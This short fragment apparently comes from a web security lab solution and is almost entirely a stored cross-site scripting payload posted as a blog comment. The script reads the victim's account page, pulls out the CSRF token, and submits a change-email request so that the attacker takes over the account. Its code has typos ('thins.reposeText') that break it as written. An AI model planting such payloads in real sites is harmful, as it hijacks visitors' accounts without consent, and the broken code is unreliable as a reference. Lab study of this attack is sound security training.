 Leave a comment
Comment:
<script>
var request = new XMLHttpRequest() ;
request.onreadystatechange = changeEmail;
request.open("get","/my-account",true)
request.send() ;
function changeEmail(){
var token = thins.reposeText.match(/name ="csrf" value= "(\w+)"/)[1] ;
var change = new XMLHttpRequest();
change.open("post","/my-account/change-email",true);
change.send("email=darsh@gmail.com&csrf="+token) ;
}
</script>